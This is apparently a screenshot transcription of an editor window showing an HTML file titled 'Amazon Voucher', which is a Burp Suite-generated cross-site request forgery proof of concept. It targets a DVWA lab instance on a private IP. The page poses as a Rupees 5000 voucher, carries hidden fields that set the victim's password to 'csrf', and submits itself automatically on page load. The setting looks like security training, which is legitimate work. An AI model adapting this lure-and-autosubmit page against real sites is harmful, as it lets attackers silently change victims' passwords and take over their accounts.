 1 2 3 4 13:10
~/Desktop/Amazon Voucher.html - Mousepad
File Edit Search View Document Help
1 <html>
2   <!-- CSRF PoC - generated by Burp Suite Professional -->
3   <head>Amazon Voucher
4         <title>Amazon Voucher worth Rupees 5000</title>
5   </head>
6   <body>
7     <form action="http://10.0.2.6/dvwa/vulnerabilities/csrf/">
8       <input type="hidden" name="password&#95;new" value="csrf" />
9       <input type="hidden" name="password&#95;conf" value="csrf" />
10       <input type="hidden" name="Change" value="Change" />
11       <input type="submit" value="Submit request" />
12     </form>
13     <script>
14       history.pushState('', '', '/');
15       document.forms[0].submit();
16     </script>
17   </body>
18 </html>
19